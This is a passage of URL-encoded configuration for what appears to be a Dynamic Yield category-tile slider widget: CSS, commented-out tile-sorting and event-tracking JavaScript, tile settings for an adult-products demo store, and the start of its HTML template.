20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-